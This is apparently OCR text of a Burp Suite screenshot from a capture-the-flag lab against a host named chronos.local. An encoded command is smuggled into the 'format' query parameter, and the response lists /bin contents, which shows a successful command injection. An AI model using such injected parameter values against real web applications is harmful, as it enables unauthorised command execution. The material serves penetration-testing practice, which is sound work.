 2 × 3 × 4 × 5 × ...
Send Cancel < > Target: http://chronos.local:8000
Request
Pretty Raw Hex \n
1 GET /date?format=
5H77UDUtonCv1VbB617Za6BYECmuPVgQ9G7gWGjmswYscbm9hwpLw
Ko65N4YLcm HTTP/1.1
2 Host: chronos.local:8000
3 User-Agent: Chronos
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Origin: http://10.21.193.155
8 Connection: close
9 Referer: http://10.21.193.155/
10 If-None-Match: W/"2f-4ln/G5E90gL8jH50Mjk571g81Jw"
11
12
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Access-Control-Allow-Origin: *
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 1432
6 ETag: W/"598-6RhRlrpwxBtfR4dxitLxxSUWPns"
7 Date: Sat, 12 Nov 2022 08:53:35 GMT
8 Connection: close
9
10 Today is Saturday, November 12, 2022 08:53:35.
11 bash
12 btrfs
13 btrfsck
14 btrfs-debug-tree
15 btrfs-find-root
16 btrfs-image
17 btrfs-map-logical
18 btrfs-select-super
19 btrfstune
20 btrfs-zero-log
21 bunzip2
22 busybox
23 bzcat
24 bzcmp
25 bzdiff
26 bzegrep
27 bzexe
28 bzfgrep
29 bzgrep
30 bzip2
31 bzip2recover
32 bzless
33 bzmore
34 cat
35 chacl
36 chgrp
37 chmod
38 chown
39 chvt
40 cp
41 cpio
42 dash
43 date
44 dd
Search... 0 matches
Inspector
Request Attributes
Request Query Parameter
Request Body Parameters
Request Cookies
Request Headers
Response Headers